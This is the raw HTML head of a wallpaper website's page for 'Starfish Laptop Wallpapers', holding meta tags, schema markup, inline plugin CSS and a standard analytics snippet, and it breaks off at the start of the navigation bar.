

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/starfish-laptop-wallpapers/
body_size: 15489
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Starfish Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Starfish Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/starfish-laptop-wallpapers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Starfish Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Starfish Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/starfish-laptop-wallpapers/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2022-08-17T14:03:49+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1600"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#article","isPartOf":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Starfish Laptop Wallpapers","datePublished":"2022-08-17T14:03:49+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg","keywords":["Animals Wallpapers","Full HD 1080p Wallpapers","Starfish Wallpapers"],"articleSection":["Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/starfish-laptop-wallpapers/","url":"https://www.wallpics.net/starfish-laptop-wallpapers/","name":"Starfish Laptop Wallpapers - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#primaryimage"},"image":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg","datePublished":"2022-08-17T14:03:49+00:00","description":"Starfish Laptop Wallpapers - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/starfish-laptop-wallpapers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2022/08/Starfish-Laptop-Wallpapers.jpg","width":2560,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/starfish-laptop-wallpapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Starfish Laptop Wallpapers"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fstarfish-laptop-wallpapers%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fstarfish-laptop-wallpapers%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/46421"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=46421'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
